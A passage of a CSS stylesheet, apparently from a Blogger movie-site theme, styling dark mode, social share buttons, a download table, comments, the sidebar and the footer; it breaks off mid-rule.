.darkmode .related-wrap li h3 a,
.darkmode .sidebar .widget-title>h3,
.darkmode .titlehome h3.home-title,
.darkmode .footer .Label a,
.darkmode .footer h3,
.darkmode .footer li,
.darkmode .footer ul,
.darkmode .footer-wrapper,
.darkmode .footer a:link,
.darkmode .footer li a:visited {
color: #FFFFFF
}
.darkmode .infomovie,
.darkmode #footer {
background: #131322
}
.darkmode .footer li a:hover,
.darkmode .post-body a,
.darkmode a:hover {
color: #ffc222
}
.header #socialhead .LinkList .social-counter li a:hover,
.mediapost:hover .post-info>h2>a,
.related-wrap li:hover h3 a {
color: #0E0E1B
}
#breadcrumb a:hover,
.PopularPosts .post:hover .post-title a,
.grid ul li:hover h2.recent-title a {
color: #ffc222
}
.date-header {
display: block;
overflow: hidden;
font-weight: 400;
margin: 0 !important;
padding: 0
}
.mediapost .post-meta {
margin: 0
}
.is-search-query #blog-pager {
display: none
}
#breadcrumb {
font-size: .75em;
margin:0 0 10px;
color: #0E0E1B
}
#breadcrumb a {
transition: color .17s
}
#breadcrumb a,
#breadcrumb em {
color: #0E0E1B;
display: inline-block
}
#breadcrumb .delimiter:after {
content: '';
border: solid #0E0E1B;
border-width: 0 .06rem .06rem 0;
display: inline-block;
width: .19rem;
height: .19rem;
transform: rotate(-45deg);
margin: 0 .5rem 0 .31rem;
position: relative;
top: -.06rem
}
.bagian-post h1.post-title {
color: #0E0E1B;
font-size: 1.56rem;
line-height: 1;
display: block;
font-weight: 600;
margin: 0;
padding:15px 0
}
.darkmode .bagian-post h1.post-title {
color: #FFFFFF
}
.static_page .bagian-post h1.post-title {
margin: 0;
padding-bottom: .63rem;
padding-top: 0
}
.static_page #sidebar-wrapper,
.static_page #comments {
display: none
}
.static_page #main-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%;
max-width: 100%;
padding: 30px;
background: #ededed
}
.bagian-post .post-body {
width: 100%;
line-height: 1.63rem;
overflow: hidden;
padding: 20px 0 0;
margin: 20px 0;
border-top: 1px dotted #c3c3c3;
}
.bagian-post .post-outer {
padding: 0
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
float: left;
width: 100%;
margin: 0
}
.inline-ad {
display: block;
max-height: 60px;
margin: 0 0 1.25rem
}
.inline-ad>ins {
display: block !important;
margin: 0 auto !important
}
.item .inline-ad {
float: left;
width: 100%;
margin: 1.25rem 0 0
}
.adBn {
background: #fdfdfd;
border: 1px dashed #e7e7e7;
width: 100%;
max-width: 100%;
margin: 0 auto;
text-align: center;
font-size: 15px;
text-transform: uppercase;
}
.adBn[data-height="90"] {
height: 90px;
line-height: 90px;
}
.adBn[data-height="250"] {
height: 250px;
line-height: 250px;
}
.post-labels {
overflow: hidden;
height: auto;
margin: 0 0 1.25rem;
padding: 0
}
.post-labels a,
.post-labels span {
float: left;
height: 1.88rem;
background-color: #f2f2f2;
color: #0E0E1B;
font-size: .875em;
line-height: 1.88rem;
border-radius: .25rem;
font-weight: 800;
margin: 0;
padding: 0 .63rem
}
.darkmode .post-labels a,
.darkmode .post-labels span {
background-color: #222;
color: #FFFFFF
}
.post-labels a:hover,
.post-labels span {
color: #0E0E1B
}
.post-labels a {
margin: 0 0 0 .31rem;
transition: all .17s ease;
position: relative
}
.post-labels a:before {
content: '#'
}
.post-reactions {
height: 1.75rem;
display: block;
margin: 0 0 .94rem
}
.post-reactions span {
float: left;
color: #0E0E1B;
font-size: .6875em;
line-height: 1.56rem;
font-weight: 500
}
.share-links li a,
.social a:before {
display: inline-block;
font-weight: 400
}
.margin {
margin: 1.25rem auto
}
.reactions-inner {
float: left;
margin: 0;
height: 1.75rem
}
.post-share {
overflow: hidden;
line-height: 0;
margin: 0 0 1.88rem
}
.share-links li {
float: left;
list-style: none;
margin: 0 .63rem .63rem 0
}
.share-links li a {
float: left;
cursor: pointer;
padding: 0 .63rem;
line-height: 1.63rem;
text-transform: capitalize;
color: #FFFFFF;
border-radius: .19rem;
font-size: .75em;
transition: all .17s ease
}
.social-counter li a span,
span.op {
position: absolute;
text-indent: -999999990rem
}
.social a:before {
font-family: "Font Awesome 6 Brands";
font-style: normal;
margin-right: .31rem
}
.social .blogger a:before {
content: "\f37d"
}
.social .facebook a:before {
content: "\f39e"
}
.social .twitter a:before {
content: "\e61b"
}
.social .gplus a:before {
content: "\f0d5"
}
.social .rss a:before {
content: "\f09e"
}
.social .youtube a:before {
content: "\f167"
}
.social .skype a:before {
content: "\f17e"
}
.social .stumbleupon a:before {
content: "\f1a4"
}
.social .tumblr a:before {
content: "\f173"
}
.social .vk a:before {
content: "\f189"
}
.social .stack-overflow a:before {
content: "\f16c"
}
.social .github a:before {
content: "\f09b"
}
.social .linkedin a:before {
content: "\f0e1"
}
.social .dribbble a:before {
content: "\f17d"
}
.social .soundcloud a:before {
content: "\f1be"
}
.social .behance a:before {
content: "\f1b4"
}
.social .digg a:before {
content: "\f1a6"
}
.social .instagram a:before {
content: "\f16d"
}
.social .pinterest a:before {
content: "\f0d2"
}
.social .twitch a:before {
content: "\f1e8"
}
.social .delicious a:before {
content: "\f1a5"
}
.social .codepen a:before {
content: "\f1cb"
}
.social .reddit a:before {
content: "\f1a1"
}
.social .whatsapp a:before {
content: "\f232"
}
.social .snapchat a:before {
content: "\f2ac"
}
.social .email a:before {
content: "\f0e0"
}
.social .external-link a:before {
content: "\f35d"
}
.social-color .blogger a {
background-color: #ff5722
}
.social-color .facebook a {
background-color: #3b5999
}
.social-color .twitter a {
background-color: #00acee
}
.social-color .gplus a {
background-color: #db4a39
}
.social-color .youtube a {
background-color: #f50000
}
.social-color .instagram a {
background: linear-gradient(15deg, #ffb13d, #dd277b, #4d5ed4)
}
.social-color .pinterest a {
background-color: #ca2127
}
.social-color .dribbble a {
background-color: #ea4c89
}
.social-color .linkedin a {
background-color: #0077b5
}
.social-color .tumblr a {
background-color: #365069
}
.social-color .twitch a {
background-color: #6441a5
}
.social-color .rss a {
background-color: #ffc200
}
.social-color .skype a {
background-color: #00aff0
}
.social-color .stumbleupon a {
background-color: #eb4823
}
.social-color .vk a {
background-color: #4a76a8
}
.social-color .stack-overflow a {
background-color: #f48024
}
.social-color .github a {
background-color: #24292e
}
.social-color .soundcloud a {
background: linear-gradient(#ff7400, #ff3400)
}
.social-color .behance a {
background-color: #191919
}
.social-color .digg a {
background-color: #1b1a19
}
.social-color .delicious a {
background-color: #0076e8
}
.social-color .codepen a {
background-color: #0E0E1B
}
.social-color .reddit a {
background-color: #ff4500
}
.social-color .whatsapp a {
background-color: #3fbb50
}
.social-color .snapchat a {
background-color: #ffe700
}
.social-color .email a {
background-color: #888
}
.social-color .external-link a {
background-color: #0E0E1B
}
.backtop {
position: fixed;
opacity: 0;
box-shadow: 0 .06rem .94rem rgb(0 0 0 / 11%);
visibility: hidden;
overflow: hidden;
z-index: 99;
display: flex;
align-items: center;
justify-content: center;
background: #FFFFFF;
color: #0E0E1B;
width: 2.5rem;
height: 2.5rem;
line-height: 2.5rem;
right: 1.56rem;
bottom: -1.56rem;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
-o-transition: all .5s ease-in-out;
transition: all .5s ease-in-out;
-webkit-transition-delay: .2s;
-moz-transition-delay: .2s;
-ms-transition-delay: .2s;
-o-transition-delay: .2s;
transition-delay: .2s
}
.backtop:hover {
background-color: #0E0E1B;
transition: all .2s ease-in-out;
color: #FFFFFF
}
.backtop.show {
visibility: visible;
cursor: pointer;
opacity: 1;
bottom: .5rem
}
.darkmode .sidebar .widget-title>h3:before {
border: .21428571428571427rem solid
}
.backtop i {
font-size: 1.25rem
}
.homemodule-title {
position: relative;
width: 100%;
display: flex;
margin: 0 auto .31rem
}
.infomovie {
background: #e2edff;
margin: 1rem 0;
position: relative;
display: block;
padding: 1.88rem;
border-radius: .19rem
}
.infomovie:before {
content: Information;
background: #0E0E1B;
color: #FFFFFF;
position: absolute;
top: -2.38rem;
padding: .38rem 1.88rem;
left: 0;
display: block;
font-size: 1.25em;
margin: 0;
font-weight: 600;
border-radius: .19rem .19rem 0 0
}
.headertable {
background-color: #0E0E1B;
color: white;
font-size: 1.2em;
padding: .6rem;
text-align: center
}
.headertable h3 {
margin: 0 !important;
color: #FFFFFF !important;
font-size: 1.25rem !important
}
#table-download {
max-width: 100%;
margin: 2rem auto;
overflow: hidden;
border-radius: .19rem
}
#table-download table {
width: 100%
}
#table-download table td,
#table-download table th {
color: #FFFFFF;
padding: .63rem
}
#table-download table td {
text-align: center;
vertical-align: middle
}
#table-download table tr a {
display: inline-block;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
border: .06rem solid transparent;
padding: .25rem .5rem;
font-size: .8rem;
line-height: 1.5;
border-radius: .25rem;
transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
background-color: #17a2b8;
border-color: #17a2b8;
color: #FFFFFF
}
#table-download table tr a.green {
background-color: #28a745;
border-color: #28a745
}
#table-download table tr a.yellow {
background-color: #e0a800;
border-color: #e0a800;
color: #000
}
#table-download table tr a.red {
background-color: #c82333;
border-color: #bd2130
}
#table-download table tr a:hover {
color: #FFFFFF;
background-color: #07c8e;
border-color: #179b8c
}
#table-download table tr a:focus {
box-shadow: 0 0 0 .2rem rgb(58 109 110 / 3.13rem)
}
#table-download table tr a.green:hover {
color: #FFFFFF;
background-color: #218838;
border-color: #1e7e34
}
#table-download table tr a.green:focus {
box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}
#table-download table tr a.yellow:hover {
color: #FFFFFF;
background-color: #e0a800;
border-color: #d39e00
}
#table-download table tr a.yellow:focus {
box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}
#table-download table tr a.red:hover {
color: #FFFFFF;
background-color: #c82333;
border-color: #bd2130
}
#table-download table tr a.red:focus {
box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}
#table-download table td:last-child {
font-size: .95em;
line-height: 1.4
}
#table-download table th {
font-weight: 600;
text-align: center !important;
font-size: 1.1em
}
#table-download table tr:nth-child(2n) {
background-color: #0E0E1B
}
#table-download table tr:nth-child(2n+1) {
background-color: #171927
}
.related-posts .title-wrap h3 {
margin: 0!important;
}
.related-posts .title-wrap h3:before,
.grid .widget-title h3:before,
.footer h3:before,
.index .PopularPosts h3:before,
.sidebar .widget-title>h3:before,
.homemodule-title h3:before {
content: '';
display: inline-block;
margin-left: .08rem;
margin-right: .19rem;
vertical-align: middle;
margin-top: -.19rem;
width: .94rem;
height: .94rem;
border: .21428571428571427rem solid #FFFFFF;
outline: solid .07142857142857142rem;
background: #0E0E1B;
border-radius: 3.13rem
}
.homemodule-title h3:before {
margin-right: .38rem
}
.index .post-video-player h3:before {
border: .21428571428571427rem solid #000;
background: #ffc222
}
.related-posts {
display: block;
overflow: hidden;
margin: 0 0 1.88rem;
padding: 0
}
.related-posts .title-wrap h3:before {
margin-right: .44rem
}
.related-posts a.label-link {
position: absolute;
text-indent: -99999990rem
}
.related-wrap,
.related-wrap li {
position: relative;
overflow: hidden
}
.related-posts ol {
color: #FFFFFF;
clear: both;
font-size: .8125em;
height: auto;
max-width: 100%;
list-style: none;
padding: 0;
margin: 15px 0 0;
grid-template-columns: repeat(2,minmax(0,1fr));
gap: 0 20px;
display: grid;
overflow: hidden;
}
.related-posts ol h4.seo-title {
text-align: left;
font-size: 1.1rem;
margin: 7px 0;
}
.related-posts ol li {
counter-increment: trackit;
display: flex;
border-bottom: 1px solid #eee;
padding: 10px 20px 10px 0;
align-items: center;
}
.related-posts ol li:before {
content: counters(trackit,".");
padding: 0;
font-size: 13px;
font-weight: 700;
align-items: center;
justify-content: center;
color: #ffffff;
border-radius: 50px;
width: 25px;
line-height: 25px;
display: flex;
background:#0E0E1B;
text-align: center;
height: 25px;
margin-right: 10px;
float: left;
vertical-align: middle;
}
.related-posts ol li:last-child{
border-right: none;
}
.related-posts ol li:nth-child(5),.related-posts ol li:nth-child(6) {
border-bottom: 0;
}
.related-wrap .rcimg {
width: 100%;
margin-bottom: .81rem;
margin-right: 0
}
.related-wrap li {
padding: 0;
-webkit-box-flex: 1;
margin: 0 auto;
box-sizing: border-box
}
.related-wrap .related-content .post-date {
color: #444
}
.related-wrap li h3.related-title a {
font-size: .875em;
font-weight: 500;
line-height: 1.3em;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
transition: all .2s;
-moz-transition: all .2s;
-webkit-transition: all .2s
}
table {
border-collapse: collapse;
border-spacing: 0
}
.post-body tr {
padding: .63rem 0
}
.post-body tr th {
text-align: left
}
.post-body td.tr-caption {
font-size: .6875em;
font-weight: 400;
font-style: italic;
font-stretch: normal;
line-height: 1.42;
padding: .63rem 0;
display: block;
overflow: hidden;
margin-bottom: 1.25rem;
color: #868686;
border-bottom: .06rem solid #eee
}
.darkmode .post-body td.tr-caption {
border-bottom: .06rem solid rgb(255 255 255 / 8%)
}
.goomsite-wrapper {
display: -moz-flex;
display: -ms-flexbox;
display: -webkit-box;
display: -webkit-flex;
display: -moz-box;
display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;
margin-bottom: 1.25rem
}
.modescreen.is-visible {
opacity: 0.9;
pointer-events: auto;
visibility: visible
}
.modescreen {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
-moz-transition: all .15s ease-out 0;
background: #000;
opacity: 0;
visibility: hidden;
z-index: 999
}
#panel-content.is-visible {
display: block;
z-index: 9999
}
.post-video-player .container,
#panel-content {
position: relative
}
.comments,
.comments .comments-content .comment-header a {
color: #0E0E1B
}
.comments iframe#comment-editor {
background: url(https://blogger.googleusercontent.com/img/a/AVvXsEhVN7bYr3WSAKuXo8YWRILy5l2KPbysIjTX-4Gbk2fknJ-MY6WG8VDkPCol4jiADDXy_rRo6DD1DIKXBO6WA7zgcyfI_88ASHcynps3ZRFJex2vRumsI5iA2YVVfZ8g2TPPm_cnLwEa6-204HewLnlB78ZGE0lGZXBbauFq1ZoT10CIl0F-Uz978aqKaQ) center no-repeat;
padding-left: 1.25rem;
padding-right: 1.25rem;
border-right: .06rem dashed #ccc;
border-left: .06rem dashed #ccc;
max-width: 100%;
box-sizing: border-box
}
#comments,
.comments .comment-thread>ol {
padding: 0;
list-style: none
}
.blog-post-comments .comments-title {
margin: 0 0 1.25rem
}
#comments {
margin: 0 0 1.88rem
}
.comments {
display: block;
clear: both;
margin: 0
}
.comments h3 {
background: #0E0E1B;
font-size: .94rem;
display: inline-block;
font-weight: 600;
color: #FFFFFF;
padding: .63rem 1.25rem;
border-radius: .19rem;
margin: 0 0 1.56rem
}
.comments .comments-content .comment {
margin: 0;
padding: 0 0 .5rem
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget iframe,
.fb_iframe_widget_fluid span {
width: 100% !important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 2.19rem;
max-height: 2.19rem;
width: 2.19rem;
max-width: 2.19rem;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 1.25rem
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin: 0 0 0 3.13rem
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 1em;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 .63rem;
padding: 0;
border-bottom: 0
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
float: left;
display: inline-block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
display: block;
background-color: #e8e8e8;
font-size: .9375em;
color: #0E0E1B;
font-weight: 400;
text-align: left;
padding: .94rem;
margin: .31rem 0;
border-radius: .19rem
}
.comments .comment .comment-actions a {
color: #636261;
font-weight: 400;
font-size: .8125em;
margin-right: .63rem
}
.comments .comments-content .datetime {
float: right;
font-size: .6875em;
font-weight: 400;
color: #444;
position: relative;
padding: 0;
margin: 0;
display: block
}
.comments .comments-content .loadmore,
.comments .comments-content .loadmore.loaded,
.comments .continue a,
.comments .thread-chrome.thread-collapsed,
.contact-form .widget-title,
.thread-expanded .thread-arrow,
.thread-expanded .thread-count {
display: none
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: .25rem
}
.comments .thread-toggle .thread-arrow {
height: .44rem;
margin: 0 .19rem .13rem 0
}
.comments .continue a,
.comments .thread-count a {
-webkit-transition: opacity .17s;
-moz-transition: opacity .17s;
-ms-transition: opacity .17s;
-o-transition: opacity .17s;
transition: opacity .17s
}
.comments .continue a:hover,
.comments .thread-count a:hover {
opacity: .8
}
.comments .thread-expanded {
padding: .31rem 0 0
}
.thread-arrow:before {
content: '';
color: #0E0E1B;
font-weight: 400;
margin: 0 .13rem 0 0
}
.comments .comment-replybox-thread,
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
#comment-editor {
margin: 0 0 1.25rem
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #0E0E1B;
font-weight: 600;
margin: 0 0 .63rem
}
.post-body h1,
.post-body h2 {
font-size: 1.25em
}
.post-body h3 {
font-size: 1.3125em
}
.post-body h4 {
font-size: 1.125em
}
.post-body h5 {
font-size: 1em
}
.post-body h6 {
font-size: .8125em
}
blockquote:before {
content: "\f10d";
font-family: "Font Awesome 6 Pro";
margin-right: .94rem;
margin-top: -.69rem;
line-height: 1.33;
float: left;
font-weight: 700;
opacity: .2;
font-style: normal;
font-size: 2rem;
color: rgb(198 13 13)
}
.widget .post-body ol,
.widget .post-body ul {
line-height: 1.5;
font-weight: 400;
padding-left: 2.19rem
}
.widget .post-body li {
margin: .31rem 0;
padding: 0
}
.post-body ul {
padding: 0 0 0 1.25rem
}
.post-body a {
transition: color .17s ease;
color: #0E0E1B;
font-weight: 700
}
.post-body a:hover {
color: #ffc222
}
.post-body strike {
text-decoration: line-through
}
.contact-form {
overflow: hidden
}
.contact-form .contact-form-name {
width: calc(3.13rem - .31rem)
}
.contact-form .contact-form-email {
width: calc(3.13rem - .31rem);
float: right
}
.sidebar .widget {
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
margin: 0 0 1.25rem
}
.sidebar .widget-title {
position: relative;
width: 100%;
display: block;
margin: 0
}
.sidebar .widget-content {
float: left;
width: 100%;
margin: 0
}
.sidebar .list-label ul {
max-width: 100%;
padding: 0;
grid-template-columns: repeat(3, minmax(0, 1fr));
gap: .1rem;
display: grid
}
ul.social-counter {
margin: 0;
display: flex;
align-items: center
}
.errorWrap,
.topnav {
align-items: center
}
.social-counter li {
display: inline-block;
box-sizing: border-box;
padding: 0 .94rem 0 0 !important;
margin: 0 !important;
list-style: none
}
.social-counter li:nth-child(1),
.social-counter li:nth-child(2),
.social-counter li:nth-child(3),
.social-counter li:nth-child(4) {
margin-top: 0
}
.social-counter li a {
display: block;
font-size: .9375em;
text-align: center;
transition: color .17s
}
.social-counter li a:hover {
color: #0E0E1B
}
.list-label li a {
display: block;
color: #FFFFFF;
font-size: .75em;
font-weight: 400;
text-transform: capitalize;
transition: color .17s
}
.FollowByEmail .widget-content>h3,
.footer h3,
.myrecent2 h3 {
text-transform: uppercase
}
.list-label li a:hover {
color: #185abc
}
.list-label .label-count {
position: relative;
float: right;
width: 1rem;
height: 1rem;
background-color: #0E0E1B;
color: #FFFFFF;
font-size: .6875em;
font-weight: 400;
text-align: center;
line-height: 1rem
}
.cloud-label li {
position: relative;
float: left;
margin: 0 .31rem .31rem 0
}
.cloud-label li a {
display: block;
height: 1.63rem;
color: #0E0E1B;
font-size: .75em;
line-height: 1.63rem;
font-weight: 400;
padding: 0 .63rem;
border: .06rem solid #eee;
transition: all .17s ease;
background-color: #0E0E1B
}
.cloud-label li a:hover {
color: #FFFFFF;
border-color: #0E0E1B
}
.sidebar .FollowByEmail>.widget-title>h3 {
margin: 0
}
.sidebar .Label li {
overflow: hidden;
font-size: .8125em;
list-style: none
}
.Label ul li span,
.sidebar .Label li a {
background: #0E0E1B;
padding: .63rem;
display: block;
transition: initial;
font-size: .88rem;
font-weight: 500;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
border-radius: .31rem
}
.Label ul li span:hover,
.sidebar .Label li a:hover {
color: #eee
}
.FollowByEmail .widget-content {
position: relative;
overflow: hidden;
background-color: #FFFFFF;
text-align: center;
font-weight: 400;
box-sizing: border-box;
padding: 1.25rem;
border-radius: .13rem;
border: .06rem solid #eee
}
.FollowByEmail .widget-content>h3 {
font-size: 1.125em;
color: #0E0E1B;
font-weight: 500;
margin: 0 0 .81rem
}
.FollowByEmail .before-text {
font-size: .8125em;
line-height: 1.5em;
margin: 0 0 .94rem;
display: block;
padding: 0 .63rem;
overflow: hidden
}
.FollowByEmail .follow-by-email-inner {
position: relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
color: #0E0E1B;
font-family: inherit;
margin: 0 0 .63rem;
box-sizing: border-box;
transition: ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
font-family: inherit;
background-color: #0E0E1B;
text-transform: uppercase;
margin: 0;
transition: opacity .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity: .85
}
#ArchiveList ul.flat li {
color: #0E0E1B;
font-size: .8125em;
font-weight: 400;
padding: .44rem 0;
border-bottom: .06rem dotted #eaeaea
}
#ArchiveList ul.flat li:first-child {
padding-top: 0
}
#ArchiveList ul.flat li:last-child {
padding-bottom: 0;
border-bottom: 0
}
#ArchiveList .flat li>a {
display: block;
color: #0E0E1B;
transition: color .17s
}
#ArchiveList .flat li>a:hover {
color: #185abc
}
#ArchiveList .flat li>a>span {
position: relative;
float: right;
width: 1rem;
height: 1rem;
background-color: #0E0E1B;
color: #FFFFFF;
font-size: .6875em;
font-weight: 400;
text-align: center;
line-height: 1rem
}
.menu-warpper {
margin: 0 auto;
position: relative;
background: #f7f7f7
}
.widget-title {
position: relative
}
.footer h3,
.related-posts .title-wrap h3,
.sidebar .widget-title>h3 {
line-height: 1.8em;
display: inline-block;
margin: 0 0 .63rem;
padding: 0;
position: relative;
text-transform: uppercase;
font-size: 1.13rem
}
.related-posts .title-wrap h3,
.sidebar .widget-title>h3 {
color: #222
}
.rcimg,
.rec-image{
position: relative
}
.rcimg {
width: 100%;
overflow: hidden;
flex: 0 0 auto
}
.rec-image {
width: 100%;
overflow: hidden;
height:0;
padding-top:150%;
}
.mediapost:hover .rec-image img,
.PopularPosts .post:hover .rec-image img,
.grid ul li:hover .rec-image img,
.related-posts ol li:hover .rec-image img {
-webkit-transform: scale(1.2);
transform: scale(1.2);
-webkit-filter: blur(2px) brightness(.3);
filter: blur(2px) brightness(.3)
}
.rec-image img {
width: 100%;
display: block;
position: absolute;
top: 0;
left: 0;
height: 100%;
right: 0;
object-fit: cover;
transition: all .3s ease-in-out;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
}
.recent-content,
.PopularPosts .post-info {
position: absolute;
bottom: 0;
display: flex;
justify-content: center;
align-items: center;
background: linear-gradient(to bottom, rgb(255 255 255 / 0) 0, rgb(0 0 0 / 96%) 100%);
z-index:9;
width: 100%;
color: #FFFFFF;
font-size: .875em;
text-align: center;
padding: 0 .31rem
}
.recent-content {
padding: 0 .31rem 1.25rem
}
.index .PopularPosts .post-info {
padding: 0 .31rem .31rem
}
.recent-content h2 {
line-height: .5em;
margin: 0
}
.PopularPosts .post-title a,
.recent-content h2.recent-title a {
font-size: .88rem;
color: #FFFFFF
}
#credit,
.contpost {
-ms-flex-flow: row wrap;
-webkit-box-orient: horizontal;
flex-flow: row wrap;
position: relative
}
.contpost {
margin: 0 auto;
padding: 1.88rem 0;
display: -ms-flexbox;
display: flex
}
.slot-banner {
overflow: hidden;
margin: 0 auto;
position: relative;
text-align: center
}
.slot-banner .widget-content {
margin-top: 2rem
}
#slot-banner1 .widget-content,
#slot-banner4 .widget-content {
margin-bottom: 2rem;
margin-top: 0
}
.index .PopularPosts .post {
position: relative;
overflow: hidden
}
.PopularPosts .post:last-child {
margin-bottom: 0
}
.PopularPosts .post .post-content {
z-index: 10;
position: relative;
display: block
}
.PopularPosts .post .rcimg {
width: 100%;
margin: 0 auto
}
.PopularPosts .post-title,
.related-wrap li h3 {
font-size: 1.125em;
line-height: 1.1;
margin: .63rem auto
}
.PopularPosts .post-title {
margin: 0 auto .63rem
}
.related-wrap li h3 a {
color: #0E0E1B;
transition: color .17s
}
.PopularPosts .post-date:before {
font-size: .625em
}
.FeaturedPost .post-title {
font-size: 1.125em;
overflow: hidden;
font-weight: 500;
line-height: 1.5em;
margin: 0
}
.contact-form-email,
.contact-form-email-message,
.contact-form-name {
padding: .31rem .63rem;
margin: 0 0 .63rem;
float: left;
width: 100%;
font-size: .8125em;
box-sizing: border-box;
font-family: inherit
}
.BlogSearch .search-action,
.contact-form-button-submit {
color: #FFFFFF;
transition: background .17s ease;
cursor: pointer
}
.contact-form-widget form {
font-weight: 400
}
.contact-form-email,
.contact-form-name {
height: 1.88rem;
line-height: 1.88rem;
border: .06rem solid #ebebeb;
border-radius: .13rem
}
.contact-form-email-message {
border: .06rem solid #ebebeb;
border-radius: .13rem
}
.contact-form-button-submit {
float: left;
width: 100%;
height: 1.88rem;
background-color: #0E0E1B;
font-size: .8125em;
line-height: 1.88rem;
box-sizing: border-box;
padding: 0 .63rem;
margin: 0;
border: 0;
border-radius: .13rem
}
.contact-form-error-message-with-border,
.contact-form-success-message-with-border {
width: 100%;
font-size: .6875em;
line-height: .69rem;
padding: .19rem 0;
margin: .63rem 0;
float: left;
text-align: center
}
.contact-form-button-submit:hover {
background-color: #0E0E1B
}
.contact-form-error-message-with-border {
background-color: #fbe5e5;
box-sizing: border-box;
border: .06rem solid #fc6262
}
.contact-form-success-message-with-border {
background-color: #eaf6ff;
box-sizing: border-box;
border: .06rem solid #5ab6f9
}
.BlogSearch .search-action,
.BlogSearch .search-input {
height: 1.88rem;
font-size: .8125em;
line-height: 1.88rem;
box-sizing: border-box
}
.contact-form-cross {
margin: 0 0 0 .19rem
}
.contact-form-error-message,
.contact-form-success-message {
margin: 0
}
.BlogSearch .search-input {
float: left;
width: 75%;
background-color: #FFFFFF;
font-weight: 400;
padding: .31rem .63rem;
border: .06rem solid #ebebeb;
border-right-width: 0;
border-radius: .13rem 0 0 .13rem
}
.BlogSearch .search-action {
float: right;
width: 25%;
font-family: inherit;
background-color: #0E0E1B;
padding: 0 .31rem;
border: 0;
border-radius: 0 .13rem .13rem 0
}
.BlogSearch .search-action:hover {
background-color: #0E0E1B
}
.error404 #main-wrapper {
flex: 1 1 100%;
max-width: 100%;
min-width: 0;
padding-right: 0
}
.error404 #blog-pager,
.error404 .post-video-player,
.error404 #sidebar-wrapper {
display: none
}
.errorWrap {
color: #5d5d5d;
text-align: center;
display: flex;
flex-flow: column;
justify-content: center;
font-size: .875em
}
.errorWrap h3 {
font-size: 10em;
line-height: 1;
margin: 0 0 1.88rem
}
.errorWrap h4 {
font-size: 1.56em;
margin: 0 0 1.25rem
}
.errorWrap p {
margin: 0 0 .63rem
}
.footer,
.footer-wrapper {
margin: 0 auto;
overflow: hidden;
position: relative
}
.errorWrap a {
display: block;
color: #0E0E1B;
padding: .63rem 0 0
}
.footer .Label a,
.footer h3,
.footer li,
.footer li a:hover,
.footer ul,
.footer-wrapper {
color: #000
}
.errorWrap a i {
font-size: 1.25em
}
#footer {
margin-top: 1.88rem;
overflow: hidden;
background-color: #FFFFFF;
width: 100%;
box-shadow: 0 -.06rem 1.25rem -.13rem rgb(0 0 0 / 12%);
padding: 0;
position: relative
}
.footer-wrapper {
grid-template-columns: repeat(5, minmax(0, 1fr));
-moz-column-gap: 2.5rem;
column-gap: 2.5rem;
display: grid;
padding: 2.5rem 0;
overflow: hidden;
position: relative;
row-gap: 0
}
.footer-wrapper .colwid {
grid-column: span 3/span 3
}
.footer {
padding: 0 .63rem;
-webkit-box-flex: 1;
box-sizing: border-box
}
.footer .widget {
margin-bottom: 1.25rem
}
.footer .widget-content {
line-height: 1.31rem
}
.footer .widget-content p {
font-size: .81em;
margin: 0;
padding: .63rem;
border: .06rem solid
}
.footer ul {
margin: 0;
padding: 0;
list-style: none
}
.footer li {
margin: 0;
padding: .31rem 0
}
.footer li:first-child {
padding-top: 0
}
.footer a:link,
.footer li a:visited {
color: #000;
text-decoration: none;
font-weight: 400;
position: relative
}
.footer .Label a {
background: 0 0;
border: .06rem solid #404040
}
.footer .Label a,
.footer .label-size span {
display: inline-block;
padding: 0 .94rem;
height: 1.75rem;
line-height: 1.75rem;
text-transform: capitalize;
text-decoration: none;
float: left;
margin: .5rem .5rem .5rem 0;
border-radius: 99em;
font-size: .81rem
}
#toc b.toc,
.header-right a.jetbtn,
.button,
.text-dropcap,
input.button {
text-transform: uppercase
}
.cloud-label .label-count {
display: block;
position: absolute;
top: -.19rem;
border-radius: 3.13rem;
right: .19rem;
background: 0 0;
width: 1.13rem;
height: 1.13rem;
padding: 0;
border: 0;
